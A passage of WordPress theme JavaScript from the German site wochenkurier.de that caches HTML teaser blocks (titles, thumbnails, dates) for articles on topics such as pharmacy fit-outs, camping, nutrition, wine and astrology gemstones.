                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/die-vorteile-einer-professionellen-apothekeneinrichtung-mit-technoplanning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/01\/doctor-8264060_1920-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/die-vorteile-einer-professionellen-apothekeneinrichtung-mit-technoplanning\/\"  rel=\"bookmark\" title=\"Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning\">Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-01-14T14:13:59+01:00\" >14. Januar 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/camping-am-strand-mit-yelloh-village\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Camping am Strand mit Yelloh! Village\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/10\/scotland-1700413_1920-696x463.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/camping-am-strand-mit-yelloh-village\/\"  rel=\"bookmark\" title=\"Camping am Strand mit Yelloh! Village\">Camping am Strand mit Yelloh! Village<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-10-31T13:48:23+01:00\" >31. Oktober 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_72","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_72));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2026\/01\/task_01key6fk9pegqambchv53as70x-1768392515_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit\/\"  rel=\"bookmark\" title=\"Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit\">Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-14T13:10:11+01:00\" >14. Januar 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/mobile-arbeitsloesungen-fuer-baustellen-container-revolutionieren-die-baubranche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/12\/task_01kckgd6f0e9ct2fht9m7a7ck5-1765886389_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/mobile-arbeitsloesungen-fuer-baustellen-container-revolutionieren-die-baubranche\/\"  rel=\"bookmark\" title=\"Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche\">Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-16T13:03:20+01:00\" >16. Dezember 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/warum-selbst-kleine-gratstellen-in-der-fertigung-teuer-werden-koennen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3tr5d7hemab1j2wwy5mmhqj-1756465745_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/warum-selbst-kleine-gratstellen-in-der-fertigung-teuer-werden-koennen\/\"  rel=\"bookmark\" title=\"Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen\">Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-29T13:15:40+02:00\" >29. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/praezision-unterwegs-mobile-bohrwerke-im-einsatz-fuer-lagersitze-co\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k20135vke1qrnh516qjsmm95-1754495335_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/praezision-unterwegs-mobile-bohrwerke-im-einsatz-fuer-lagersitze-co\/\"  rel=\"bookmark\" title=\"Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.\">Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-06T21:48:17+02:00\" >6. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/mitarbeiter-sinnvoll-im-unternehmen-einsetzen-strategien-fuer-eine-effektive-einsatzplanung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/amy-hirschi-K0c8ko3e6AA-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/mitarbeiter-sinnvoll-im-unternehmen-einsetzen-strategien-fuer-eine-effektive-einsatzplanung\/\"  rel=\"bookmark\" title=\"Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung\">Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-04T11:36:17+02:00\" >4. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_72","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_72));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3s1bqe0efyvdytrt607bgtq-1756408291_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\">Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T21:14:47+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/03\/cat-5484128_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\">CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T15:45:09+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/01\/pexels-pixabay-33783-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\">\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-01-18T10:01:27+01:00\" >18. Januar 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/11\/pexels-photo-287354-696x464.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\">Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-11-30T09:47:55+01:00\" >30. November 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/06\/wine-2789265_1920-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\">Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-06-26T14:21:24+02:00\" >26. Juni 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_72","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_72));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g85d55d2958c30bfe8cd373aa3c30ab71414b17aa7606592a3bd363e1c66c837d60968764d77f52a404165fe5c3710230a81b49fd42d7409a573f184957d18bc4_1280-696x439.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\">Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T14:00:00+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g92414c4cec4f8bb1868f8b050a97f7986b6efdb08f76d53d7944b4bd3d9386fef77cd4b26ed10a835537e1006f099a00d00ae2196ecce1ca7ce1a80ff2b171f0_1280-696x375.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst\">Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T15:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gc52997f2c83b9205c5a434b29c0c2ea863b0506b54bc37706f4d707889e631807db39372bdb1ceb62ba2def5d058b6d30f23c8573e6d3f8da85662a8864a1047_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\">Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T14:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gcb60c93cddd7272ef45cc0140ebd8e2d7b0294fd0879cb8e5478a96bc75cacb664aa5f51cf94c6ebe719d35b96a3c4fb19f38043335699b2776700e8a8804dd2_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\">Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T15:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/ga1c3ef914487f53d402ef8d85f31b5884d442d277bfd6c6253fdc889062c88adbae1247e0fa19009b081149795056573bcd85d60b3f93d9ef1d496f141b0b6eb_1280-696x461.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title 